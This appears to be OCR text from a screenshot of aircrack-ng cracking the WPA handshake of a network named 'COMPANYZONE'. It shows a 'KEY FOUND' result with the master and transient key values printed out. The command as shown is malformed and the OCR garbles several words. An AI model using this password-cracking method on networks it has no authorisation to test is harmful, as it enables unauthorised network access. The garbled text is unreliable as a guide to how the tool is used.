 Command Prompt
C:\>aircrack-ng.exe -a 2 -w capture.cap
Opening capture.cap
Read 607 packets
# BSSIS ESSID Encryption
1 02:24:2B:CD:68:EE COMPANYZONE WPA <1 handshake>
Choosing first network as target.
Opening ../capture.cap
Peading packets, please wait...
Aircrack-ng 0.7 r130
[00:00:03] 230 keys tested (73.41k/s)
KEY FOUND! [ passkey ]
Master Key : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE
Transcient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD
EAPOL HMAC : 52 27 B8 3F 73 7C 45 A0 05 97 69 5C 30 78 60 BD